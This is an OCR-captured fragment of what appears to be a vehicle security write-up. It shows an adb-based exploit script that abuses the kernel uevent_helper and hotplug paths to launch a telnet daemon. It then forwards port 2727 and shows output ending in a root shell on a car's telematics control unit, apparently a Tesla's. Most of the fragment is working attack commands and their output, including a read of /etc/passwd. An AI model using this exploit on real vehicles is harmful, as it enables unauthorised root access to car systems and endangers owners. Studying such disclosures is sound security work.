
# Write "/tmp/telnetd.sh" to uevent_helper and hotpl
echo '/tmp/telnetd.sh' > t2.sh

adb push t2.sh /sys/kernel/uevent_helper

adb push t2.sh /proc/sys/kernel/hotplug

# Trigger a uevent just by doing a file system read

adb pull /etc/passwd

# Setup the TCP port forward for port 2727

adb forward tcp:2727 tcp:2727

# Wait for telnetd to run

sleep 3

# Connect to the telnet shell

After running
exploit.sh
you should end up with a
root shell on the TCU:
telnetd.sh: 1 file pushed, 0 skipped. 0.5 MB/s (60 
t2.sh: 1 file pushed, 0 skipped. 0.2 MB/s (16 bytes 
t2.sh: 1 file pushed, 0 skipped. 0.2 MB/s (16 bytes 
/etc/passwd: 1 file pulled, 0 skipped. 0.0 MB/s (20
Trying 127.0.0.1...

Connected to 127.0.0.1.

Escape character is '^]'.

tcu 1613 tesla
